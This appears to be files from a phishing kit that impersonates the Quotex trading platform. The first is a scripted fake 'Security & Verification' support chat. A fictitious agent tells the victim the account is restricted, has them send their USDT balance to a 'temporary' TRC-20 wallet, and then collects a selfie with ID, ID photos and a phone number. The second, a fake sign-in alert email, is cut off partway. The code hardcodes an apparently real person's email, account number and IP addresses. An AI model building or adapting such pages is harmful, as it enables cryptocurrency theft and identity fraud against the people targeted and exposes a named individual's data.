
<file: quotex/chat-flow.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Quotex — Live Support</title>
<link rel="icon" type="image/svg+xml" href="imgs/quotex-io-1.svg">
<style>
:root {
  --accent: #dc2626;
  --accent-hover: #b91c1c;
  --accent-light: #fef2f2;
  --accent-border: #fecaca;
  --bg: #f5f5f5;
  --card: #fff;
  --card-border: #e8e8e8;
  --card-shadow: 0 1px 3px rgba(0,0,0,0.04), 0 8px 40px rgba(0,0,0,0.06);
  --bubble-agent: #f9f9f9;
  --bubble-agent-border: #eee;
  --bubble-user: #dc2626;
  --bubble-user-text: #fff;
  --text: #1a1a1a;
  --text-secondary: #666;
  --text-dim: #999;
  --radius: 12px;
  --radius-sm: 8px;
  --radius-xs: 6px;
  --font: 'Segoe UI', Arial, Helvetica, sans-serif;
  --shadow-sm: 0 1px 3px rgba(0,0,0,0.04);
  --shadow-md: 0 4px 16px rgba(0,0,0,0.06);
}

* { margin: 0; padding: 0; box-sizing: border-box; }

body {
  font-family: var(--font);
  background: var(--bg);
  color: var(--text);
  min-height: 100vh;
  display: flex;
  flex-direction: column;
  align-items: center;
}

::-webkit-scrollbar { width: 5px; }
::-webkit-scrollbar-track { background: transparent; }
::-webkit-scrollbar-thumb { background: #ddd; border-radius: 4px; }

/* ─── NAVBAR ─── */
.navbar {
  width: 100%;
  height: 56px;
  background: #1a1a2e;
  display: flex;
  align-items: center;
  padding: 0 24px;
  flex-shrink: 0;
  box-shadow: 0 1px 0 rgba(255,255,255,0.04);
}
.navbar-inner {
  max-width: 880px;
  width: 100%;
  margin: 0 auto;
  display: flex;
  align-items: center;
  gap: 16px;
}
.navbar img { height: 24px; width: auto; }
.navbar .nav-divider {
  width: 1px; height: 20px;
  background: rgba(255,255,255,0.08);
}
.navbar .nav-title {
  font-size: 12px;
  color: rgba(255,255,255,0.6);
  font-weight: 500;
  letter-spacing: 0.2px;
}
.navbar .nav-title strong { color: #fff; font-weight: 600; }

/* ─── CONTAINER ─── */
.page-wrap {
  max-width: 720px;
  width: 100%;
  padding: 24px 16px;
  flex: 1;
  display: flex;
  flex-direction: column;
}

/* ─── WELCOME OVERLAY ─── */
.welcome-overlay {
  position: fixed;
  inset: 0;
  z-index: 9999;
  background: rgba(0,0,0,0.4);
  backdrop-filter: blur(8px);
  -webkit-backdrop-filter: blur(8px);
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 24px;
  transition: opacity 0.4s ease;
}
.welcome-overlay.hidden { opacity: 0; pointer-events: none; }
.welcome-box {
  background: var(--card);
  border-radius: 20px;
  padding: 40px 36px;
  max-width: 400px;
  width: 100%;
  text-align: center;
  box-shadow: var(--card-shadow);
  animation: modalIn 0.35s ease;
}
@keyframes modalIn { from { transform: scale(0.95); opacity: 0; } to { transform: scale(1); opacity: 1; } }
.welcome-box img { width: 52px; height: auto; margin-bottom: 16px; }
.welcome-box h2 { font-size: 18px; font-weight: 800; color: #1a1a1a; margin-bottom: 6px; }
.welcome-box p { font-size: 13px; color: var(--text-secondary); line-height: 1.7; margin-bottom: 24px; }
.welcome-btn {
  display: inline-block;
  padding: 12px 36px;
  background: var(--accent);
  color: #fff;
  border: none;
  border-radius: 10px;
  font-size: 14px;
  font-weight: 700;
  cursor: pointer;
  font-family: var(--font);
  transition: all 0.2s;
}
.welcome-btn:hover { background: var(--accent-hover); transform: translateY(-1px); box-shadow: var(--shadow-md); }
.welcome-btn:active { transform: translateY(0); }

/* ─── CHAT CARD ─── */
.chat-card {
  background: var(--card);
  border: 1px solid var(--card-border);
  border-radius: 16px;
  box-shadow: var(--card-shadow);
  display: flex;
  flex-direction: column;
  flex: 1;
  overflow: hidden;
  min-height: 0;
}

/* ─── INFO BAR ─── */
.chat-info {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 10px 20px;
  background: #fafafa;
  border-bottom: 1px solid #eee;
  flex-shrink: 0;
  flex-wrap: wrap;
  gap: 4px;
}
.chat-info-item {
  font-size: 11px;
  color: var(--text-dim);
  display: flex;
  align-items: center;
  gap: 4px;
}
.chat-info-item .val { color: var(--text); font-weight: 600; }
.chat-info-item .val.restricted { color: var(--accent); }
.chat-info-item .val.active { color: #16a34a; }

/* ─── AGENT HEADER ─── */
.agent-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 14px 20px;
  border-bottom: 1px solid #eee;
  flex-shrink: 0;
}
.agent-left { display: flex; align-items: center; gap: 12px; }
.agent-avatar {
  width: 40px; height: 40px;
  border-radius: 50%;
  background: var(--accent);
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
  position: relative;
}
.agent-avatar span { color: #fff; font-size: 16px; font-weight: 700; }
.agent-avatar::after {
  content: '';
  width: 10px; height: 10px;
  background: #16a34a;
  border: 2px solid var(--card);
  border-radius: 50%;
  position: absolute;
  bottom: -1px; right: -1px;
}
.agent-details { line-height: 1.3; }
.agent-name { font-size: 14px; font-weight: 700; color: #1a1a1a; }
.agent-name .badge {
  display: inline-block;
  font-size: 9px;
  font-weight: 700;
  padding: 1px 7px;
  border-radius: 4px;
  background: rgba(220,38,38,0.08);
  color: var(--accent);
  margin-left: 6px;
  vertical-align: middle;
  letter-spacing: 0.3px;
}
.agent-title { font-size: 11px; color: var(--text-dim); margin-top: 1px; }
.agent-right {
  display: flex;
  align-items: center;
  gap: 12px;
  font-size: 11px;
  color: var(--text-dim);
}
.agent-right .online { color: #16a34a; font-weight: 700; }

/* ─── NOTICE ─── */
.chat-notice {
  display: flex;
  align-items: center;
  gap: 8px;
  padding: 8px 20px;
  font-size: 11px;
  background: var(--accent-light);
  border-bottom: 1px solid var(--accent-border);
  color: var(--text-secondary);
  flex-shrink: 0;
}
.chat-notice svg { width: 13px; height: 13px; color: var(--accent); flex-shrink: 0; }
.chat-notice strong { color: #b91c1c; }

/* ─── MESSAGES ─── */
.chat-messages {
  flex: 1;
  overflow-y: auto;
  padding: 20px 20px 8px;
  display: flex;
  flex-direction: column;
  gap: 2px;
  scroll-behavior: smooth;
  background:
    radial-gradient(ellipse 80% 60% at 50% 40%, rgba(220,38,38,0.015) 0%, transparent 70%),
    var(--card);
}

.sys-msg {
  text-align: center;
  font-size: 11px;
  color: var(--text-dim);
  padding: 6px 0;
  margin: 2px 0;
}
.sys-msg strong { color: var(--accent); }
.sys-msg .accent { color: #4f46e5; }
.sys-msg .suc { color: #16a34a; }

.msg-row {
  display: flex;
  align-items: flex-end;
  gap: 8px;
  margin-bottom: 4px;
  opacity: 0;
  animation: msgIn 0.3s ease forwards;
}
@keyframes msgIn { from { opacity: 0; transform: translateY(6px); } to { opacity: 1; transform: translateY(0); } }
.msg-row.user { flex-direction: row-reverse; }

.msg-avatar {
  width: 28px; height: 28px;
  border-radius: 50%;
  background: var(--accent);
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
}
.msg-avatar span { color: #fff; font-size: 11px; font-weight: 700; }
.msg-avatar.user-av {
  background: #f0f0f0;
  border: 1px solid #e0e0e0;
}
.msg-avatar.user-av svg { width: 14px; height: 14px; color: #888; }

.bubble {
  max-width: 70%;
  padding: 10px 15px;
  border-radius: 12px;
  font-size: 13.5px;
  line-height: 1.65;
  word-wrap: break-word;
  position: relative;
}
.bubble.agent {
  background: var(--bubble-agent);
  border: 1px solid var(--bubble-agent-border);
  color: #333;
  border-bottom-left-radius: 4px;
}
.bubble.user {
  background: var(--bubble-user);
  color: var(--bubble-user-text);
  border-bottom-right-radius: 4px;
}
.bubble b, .bubble strong { font-weight: 700; }
.bubble .highlight { color: #4f46e5; font-weight: 600; }
.bubble .em-critical { color: var(--accent); font-weight: 600; }
.bubble .em-success { color: #16a34a; font-weight: 600; }
.bubble .muted { color: var(--text-dim); font-size: 12px; }
.bubble .code {
  font-family: 'Courier New', monospace;
  font-size: 12px;
  background: rgba(0,0,0,0.04);
  padding: 1px 5px;
  border-radius: 3px;
  color: #4f46e5;
  direction: ltr;
  display: inline-block;
  word-break: break-all;
}

.bubble-time {
  font-size: 10px;
  color: #bbb;
  margin-top: 4px;
  display: flex;
  align-items: center;
  gap: 4px;
}
.bubble.user .bubble-time { justify-content: flex-end; color: rgba(255,255,255,0.5); }
.check { color: rgba(0,0,0,0.15); font-size: 11px; }
.check.read { color: #4f46e5; }

.bubble .verify-link {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  background: #f0f0f0;
  border: 1px solid #e0e0e0;
  border-radius: 8px;
  padding: 10px 16px;
  margin: 6px 0 2px;
  text-decoration: none;
  color: #4f46e5;
  font-size: 13px;
  font-weight: 600;
  transition: all 0.2s;
}
.bubble .verify-link:hover { background: #e8e8ff; border-color: #c0c0ff; }
.bubble .verify-link svg { width: 16px; height: 16px; flex-shrink: 0; }

/* ─── TYPING ─── */
.typing-indicator {
  display: none;
  align-items: center;
  gap: 8px;
  padding: 2px 0 4px 36px;
}
.typing-indicator.active { display: flex; }
.typing-dots { display: inline-flex; gap: 3px; }
.typing-dots span {
  width: 6px; height: 6px;
  border-radius: 50%;
  background: #bbb;
  animation: typingBounce 1.4s infinite ease-in-out both;
}
.typing-dots span:nth-child(1) { animation-delay: 0s; }
.typing-dots span:nth-child(2) { animation-delay: 0.16s; }
.typing-dots span:nth-child(3) { animation-delay: 0.32s; }
@keyframes typingBounce {
  0%, 80%, 100% { transform: scale(0.6); opacity: 0.4; }
  40% { transform: scale(1); opacity: 1; }
}
.typing-label { font-size: 11px; color: var(--text-dim); }

/* ─── QUICK ACTIONS ─── */
.quick-actions {
  display: flex;
  gap: 6px;
  padding: 4px 20px 12px;
  flex-wrap: wrap;
  flex-shrink: 0;
}
.qa-btn {
  display: none;
  padding: 7px 16px;
  font-size: 12px;
  font-family: var(--font);
  border-radius: 20px;
  cursor: pointer;
  transition: all 0.2s;
  white-space: nowrap;
  border: 1px solid #ddd;
  background: var(--card);
  color: var(--text-secondary);
  font-weight: 500;
}
.qa-btn.show { display: inline-block; }
.qa-btn:hover {
  border-color: var(--accent);
  color: var(--accent);
  background: var(--accent-light);
}
.qa-btn.success {
  border-color: #16a34a;
  color: #16a34a;
}
.qa-btn.success:hover {
  background: #f0fdf4;
}

/* ─── PROGRESS ─── */
.progress-wrap {
  height: 3px;
  background: #f0f0f0;
  flex-shrink: 0;
}
.progress-fill {
  height: 100%;
  width: 0%;
  background: linear-gradient(90deg, var(--accent), #b91c1c);
  transition: width 0.5s ease;
}

.step-dots {
  display: flex;
  justify-content: center;
  gap: 6px;
  padding: 8px 16px;
  background: #fafafa;
  border-bottom: 1px solid #eee;
  flex-shrink: 0;
}
.step-dot {
  width: 6px; height: 6px;
  border-radius: 50%;
  background: #ddd;
  transition: all 0.3s;
}
.step-dot.active { background: var(--accent); box-shadow: 0 0 6px rgba(220,38,38,0.4); }
.step-dot.done { background: #888; }

/* ─── FOOTER ─── */
.chat-footer {
  padding: 12px 20px;
  text-align: center;
  font-size: 10px;
  color: #ccc;
  border-top: 1px solid #f0f0f0;
  flex-shrink: 0;
  background: #fafafa;
}
.chat-footer img { height: 16px; width: auto; opacity: 0.3; vertical-align: middle; margin-right: 6px; }

/* ─── RESPONSIVE ─── */
@media (max-width: 700px) {
  .page-wrap { padding: 12px 8px; }
  .chat-card { border-radius: 12px; }
  .bubble { max-width: 88%; font-size: 13px; padding: 9px 13px; }
  .chat-messages { padding: 14px 12px; }
  .agent-header { padding: 12px 14px; }
  .chat-info { padding: 8px 14px; }
  .chat-notice { padding: 6px 14px; font-size: 10px; }
  .quick-actions { padding: 4px 14px 10px; }
  .welcome-box { padding: 28px 24px; }
  .navbar { padding: 0 16px; }
}
</style>
</head>
<body>

<!-- ─── OVERLAY ─── -->
<div class="welcome-overlay" id="welcomeOverlay">
  <div class="welcome-box">
    <img src="imgs/quotex_logo.svg" alt="Quotex">
    <h2>Secure Support Chat</h2>
    <p>You are now connected to the Quotex Security & Verification Team. A senior specialist will assist you with your account status.</p>
    <button class="welcome-btn" onclick="startChat()">Connect to Support</button>
  </div>
</div>

<!-- ─── NAVBAR ─── -->
<div class="navbar">
  <div class="navbar-inner">
    <img src="imgs/quotex_logo-white.svg" alt="Quotex">
    <div class="nav-divider"></div>
    <span class="nav-title">Security &amp; Verification &middot; <strong>Live Support</strong></span>
  </div>
</div>

<!-- ─── PAGE ─── -->
<div class="page-wrap">

  <div class="chat-card">

    <!-- Info bar -->
    <div class="chat-info">
      <div class="chat-info-item">
        Account: <span class="val">89128494</span>
      </div>
      <div class="chat-info-item">
        Email: <span class="val">w***@gmail.com</span>
      </div>
      <div class="chat-info-item">
        Status: <span class="val restricted">Restricted</span>
      </div>
      <div class="chat-info-item">
        Ref: <span class="val" style="font-family:'Courier New',monospace;font-size:10px">SEC-89128494</span>
      </div>
    </div>

    <!-- Notice -->
    <div class="chat-notice">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><circle cx="12" cy="12" r="10"/><line x1="12" y1="16" x2="12" y2="12"/><line x1="12" y1="8" x2="12.01" y2="8"/></svg>
      <span>Your account is <strong>restricted</strong> due to an unrecognized login. Our team will guide you through the verification process.</span>
    </div>

    <!-- Agent header -->
    <div class="agent-header">
      <div class="agent-left">
        <div class="agent-avatar"><span>M</span></div>
        <div class="agent-details">
          <div class="agent-name">Michael Chen <span class="badge">Senior Agent</span></div>
          <div class="agent-title">Account Security Specialist &middot; Level 3 Support</div>
        </div>
      </div>
      <div class="agent-right">
        <span class="online">● Online</span>
        <span>Avg. reply: &lt; 30s</span>
      </div>
    </div>

    <!-- Progress -->
    <div class="progress-wrap">
      <div class="progress-fill" id="progressFill"></div>
    </div>

    <div class="step-dots" id="stepDots">
      <span class="step-dot" id="s1"></span>
      <span class="step-dot" id="s2"></span>
      <span class="step-dot" id="s3"></span>
      <span class="step-dot" id="s4"></span>
      <span class="step-dot" id="s5"></span>
    </div>

    <!-- Messages -->
    <div class="chat-messages" id="msgs"></div>

    <!-- Typing -->
    <div class="typing-indicator" id="typingIndicator">
      <div class="typing-dots"><span></span><span></span><span></span></div>
      <span class="typing-label">Michael is typing...</span>
    </div>

    <!-- Quick actions -->
    <div class="quick-actions" id="quickActions"></div>

    <!-- Footer -->
    <div class="chat-footer">
      <img src="imgs/quotex_logo.svg" alt="Q"> Quotex &middot; 6th Floor, 50 Gracechurch Street, London EC3V 0BT, UK
    </div>

  </div>
</div>

<script>
const USER_ACCOUNT = '89128494';
const USER_EMAIL = 'sadekhadjraoui0808@outlook.com';
const REG_IP = localStorage.getItem('quotex_reg_ip') || '85.206.162.41';
const VIOL_IP = localStorage.getItem('quotex_viol_ip') || '45.61.184.22';

function now() {
  const d = new Date();
  let h = d.getHours(), m = d.getMinutes();
  const ampm = h >= 12 ? 'PM' : 'AM';
  h = h % 12 || 12;
  return `${h}:${m.toString().padStart(2,'0')} ${ampm}`;
}

const msgs = document.getElementById('msgs');
const typing = document.getElementById('typingIndicator');

function addMsg(text, type) {
  const row = document.createElement('div');
  row.className = `msg-row ${type}`;
  if (type === 'agent') {
    row.innerHTML =
      '<div class="msg-avatar"><span>M</span></div>' +
      '<div><div class="bubble agent">' + text + '</div><div class="bubble-time">' + now() + '</div></div>';
  } else {
    row.innerHTML =
      '<div class="msg-avatar user-av"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5"><circle cx="12" cy="8" r="4"/><path d="M4 20c0-4 3.6-7 8-7s8 3 8 7"/></svg></div>' +
      '<div><div class="bubble user">' + text + '</div><div class="bubble-time">' + now() + ' <span class="check read">✓✓</span></div></div>';
  }
  msgs.appendChild(row);
  msgs.scrollTop = msgs.scrollHeight;
}

function addSysMsg(html) {
  const div = document.createElement('div');
  div.className = 'sys-msg';
  div.innerHTML = html;
  msgs.appendChild(div);
  msgs.scrollTop = msgs.scrollHeight;
}

function showTyping() { typing.classList.add('active'); msgs.scrollTop = msgs.scrollHeight; }
function hideTyping() { typing.classList.remove('active'); }

function sleep(ms) { return new Promise(r => setTimeout(r, ms)); }

function setProgress(pct) {
  document.getElementById('progressFill').style.width = pct + '%';
}

function setStep(n) {
  for (let i = 1; i <= 5; i++) {
    const el = document.getElementById('s' + i);
    el.classList.remove('active', 'done');
    if (i < n) el.classList.add('done');
    else if (i === n) el.classList.add('active');
  }
}

const qaContainer = document.getElementById('quickActions');
function showQuickAction(label, cb) {
  qaContainer.innerHTML = '';
  const btn = document.createElement('button');
  btn.className = 'qa-btn show success';
  btn.textContent = label;
  btn.onclick = () => { qaContainer.innerHTML = ''; if (cb) cb(); };
  qaContainer.appendChild(btn);
}
function clearQuickActions() { qaContainer.innerHTML = ''; }

// ─── CONVERSATION ───
async function startChat() {
  document.getElementById('welcomeOverlay').classList.add('hidden');
  await sleep(600);

  addSysMsg('Chat connected &middot; TLS 1.3 encrypted &middot; Ref: <strong>SEC-' + USER_ACCOUNT + '</strong>');
  setStep(1);
  await sleep(500);

  // ── Step 1: Greeting ──
  showTyping();
  await sleep(1800);
  hideTyping();
  addMsg('Hello. I can see you received our notification about account <strong>' + USER_ACCOUNT + '</strong>. I am Michael from the Security & Verification team. I will handle your case personally.', 'agent');
  setProgress(15);
  await sleep(900);

  showTyping();
  await sleep(2200);
  hideTyping();
  addMsg('Can you confirm you received the email regarding the unrecognized login attempt? I just want to make sure we are on the same page.', 'agent');
  setProgress(25);
  await sleep(600);

  addMsg('Yes, I got the email. What is going on?', 'user');
  setStep(2);
  await sleep(500);

  showTyping();
  await sleep(2000);
  hideTyping();
  addMsg('Our system flagged a login attempt from an unrecognized device — IP <span class="highlight">' + VIOL_IP + '</span> using Chrome on Windows at 29 Jun 2026, 14:32 UTC. Your account was automatically restricted as a security measure.', 'agent');
  setProgress(35);
  await sleep(1000);

  showTyping();
  await sleep(1800);
  hideTyping();
  addMsg('Your funds are <strong>fully safe</strong>. The restriction simply prevents any withdrawals or trades until we confirm the account belongs to you. It is a standard precaution.', 'agent');
  await sleep(700);

  showTyping();
  await sleep(1600);
  hideTyping();
  addMsg('To restore access, you will need to complete a quick verification. It takes about 5–10 minutes and I will guide you through each step.', 'agent');
  setProgress(45);
  await sleep(600);

  addMsg('OK. What do I need to do?', 'user');
  setStep(3);
  await sleep(400);

  // ── Step 2: Link ──
  showTyping();
  await sleep(2200);
  hideTyping();
  addMsg('First, I am sending you a secure verification page with your case details and the next steps. Please open it:', 'agent');
  setProgress(55);
  await sleep(700);

  showTyping();
  await sleep(1400);
  hideTyping();
  addMsg(
    '<a href="security-transfer.html" class="verify-link" target="_blank">' +
    '<svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><path d="M18 13v6a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h6"/><polyline points="15 3 21 3 21 9"/><line x1="10" y1="14" x2="21" y2="3"/></svg>' +
    'qxbroker.com/security/verify-account' +
    '</a>' +
    '<br><span class="muted">Encrypted link &middot; Expires in 30 minutes</span>',
    'agent'
  );
  setProgress(65);
  addSysMsg('🔗 <strong>Verification link</strong> sent to your browser');

  await sleep(1200);
  addSysMsg('<span class="accent">●</span> Verification page opened — account details loaded');
  await sleep(600);
  addMsg('I opened the page. I can see my account number and the IP addresses.', 'user');
  setStep(4);
  await sleep(500);

  // ── Step 3: Transfer ──
  showTyping();
  await sleep(2000);
  hideTyping();
  addMsg('Good. On that page you will find a secure TRC-20 wallet address. This is a temporary Quotex-managed wallet where your balance will be held during the verification process.', 'agent');
  setProgress(75);
  await sleep(800);

  showTyping();
  await sleep(2200);
  hideTyping();
  addMsg('Here is what to do:\n\n' +
    '<span class="highlight">Step 1:</span> Copy the wallet address from the verification page.\n' +
    '<span class="highlight">Step 2:</span> Open your wallet (Trust Wallet, MetaMask, Binance) and send your USDT balance to that address.\n' +
    '<span class="highlight">Step 3:</span> Come back here and send me the TXID so I can confirm the transfer.',
  'agent');
  setProgress(85);
  await sleep(700);

  showTyping();
  await sleep(1800);
  hideTyping();
  addMsg('Once the transfer is confirmed on the network, I will process the identity verification and credit your funds to your active account. The whole process takes about 15 minutes.', 'agent');
  await sleep(800);

  addMsg('I do not have USDT. I only used my credit card to deposit.', 'user');
  await sleep(500);

  showTyping();
  await sleep(2000);
  hideTyping();
  addMsg('That is fine. You can buy USDT on any exchange — Binance, Bybit, or OKX — with your card or bank transfer. It takes less than 5 minutes.', 'agent');
  await sleep(700);

  showTyping();
  await sleep(1600);
  hideTyping();
  addMsg('I can help you through the purchase if needed. Just let me know which platform you use. The important thing is to complete the transfer so we can lift the restriction today.', 'agent');
  setProgress(95);
  await sleep(800);

  addMsg('OK, I sent the USDT. Here is the TXID: <span class="code">b7a3f9e1c8d2a4f6b0e3c9a7d5f1b8e4c2a6d0f3</span>', 'user');
  setStep(5);
  await sleep(600);

  showTyping();
  await sleep(1800);
  hideTyping();
  addMsg('I can see the transaction has been confirmed on the network. <span class="em-success">✓ Funds received successfully.</span>', 'agent');
  setProgress(100);
  await sleep(700);

  showTyping();
  await sleep(2000);
  hideTyping();
  addMsg('Final step — identity verification. For regulatory compliance, please upload the following on the same page:\n\n' +
    '❶ A selfie holding your ID or passport\n' +
    '❷ Photo of your ID (front & back)\n' +
    '❸ Your registered phone number\n\n' +
    'Once verified, your account will be fully restored. This takes about 15 minutes.',
  'agent');
  addSysMsg('✅ <strong class="suc">Verification in progress</strong> — awaiting identity documents');

  await sleep(800);
  addMsg('Uploaded everything. Selfie, ID, and my phone: +213XXXXXXXXX.', 'user');
  await sleep(600);

  showTyping();
  await sleep(2200);
  hideTyping();
  addMsg('Documents received. Our verification team is reviewing them now. You will receive an email confirmation once your account is restored with your full balance.', 'agent');
  await sleep(700);

  showTyping();
  await sleep(1400);
  hideTyping();
  addMsg('Is there anything else I can help you with while you wait?', 'agent');

  await sleep(800);
  addSysMsg('💬 <strong>Chat active</strong> — agent is waiting for your response');

  showQuickAction('Yes, thank you!', () => {
    addMsg('Yes, thank you for your help!', 'user');
    setTimeout(() => {
      showTyping();
      setTimeout(() => {
        hideTyping();
        addMsg('You are welcome. Have a great day! If you need anything, do not hesitate to reach out.', 'agent');
        addSysMsg('● <strong>Conversation ended</strong> &middot; Ref: SEC-' + USER_ACCOUNT);
        clearQuickActions();
      }, 1800);
    }, 500);
  });
}

document.addEventListener('keydown', e => {
  if (e.key === 'Escape') {
    document.getElementById('welcomeOverlay').classList.remove('hidden');
  }
});
</script>
</body>
</html>
</file>

<file: quotex/email-template.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>Quotex — Notification</title>
</head>
<body style="margin:0;padding:0;font-family:'Segoe UI',Arial,Helvetica,sans-serif;font-size:14px;color:#444">
  <table role="presentation" width="100%" cellpadding="0" cellspacing="0" style="background:#f5f5f5;padding:24px 12px">
    <tr>
      <td align="center">
        <table role="presentation" width="480" cellpadding="0" cellspacing="0" style="max-width:480px;width:100%;background:#fff;border-radius:4px">

          <tr>
            <td style="padding:28px 36px 0"><img src="imgs/Quotex-logo.png" alt="Quotex" width="88" style="display:block;border:0;height:auto"></td>
          </tr>

          <tr>
            <td style="padding:20px 36px 4px"><h1 style="margin:0;font-size:16px;font-weight:600;color:#222">New sign-in to your account</h1></td>
          </tr>

          <tr>
            <td style="padding:4px 36px;line-height:1.6">Hi Abdelsadek,</td>
          </tr>

          <tr>
            <td style="padding:4px 36px;line-height:1.6">Your account <b>89128494</b> was signed in from:</td>
          </tr>

          <tr>
            <td style="padding:8px 36px">
              <table role="presentation" cellpadding="0" cellspacing="0" style="background:#f9f9f9;border-radius:4px">
                <tr>
                  <td style="padding:12px 16px;font-size:13px;color:#666;line-height:1.7">
